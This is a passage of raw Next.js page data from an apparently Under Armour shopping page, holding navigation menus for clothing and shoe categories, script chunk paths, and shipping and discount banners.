Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n86:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\"]}]]}],\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8c:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"$L9e\",null,{\"statusCode\":404,\"pageCont"])</script><script>self.__next_f.push([1,"ent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9f:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$L9f\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball on the Under Armour official website. Find boys' tops built to make you better — FREE shipping available in the 